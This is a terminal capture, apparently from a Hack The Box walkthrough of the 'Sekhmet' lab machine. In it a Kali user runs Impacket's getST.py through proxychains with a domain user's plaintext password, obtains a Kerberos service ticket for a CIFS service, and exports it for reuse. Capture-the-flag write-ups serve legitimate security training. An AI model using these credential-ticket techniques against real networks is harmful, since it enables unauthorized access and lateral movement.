 ┌──(kali㉿kali)-[~/htb/sekhmet]
└─$ proxychains getST.py -dc-ip 192.168.0.2 -spn cifs/hope.windcorp.htb 'windcorp.htb/ray.dun
can:pantera'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.2:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.2:88  ...  OK
[*] Getting ST for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.2:88  ...  OK
[*] Saving ticket in ray.duncan.ccache
┌──(kali㉿kali)-[~/htb/sekhmet]
└─$ export KRB5CCNAME=~/htb/sekhmet/ray.duncan.ccache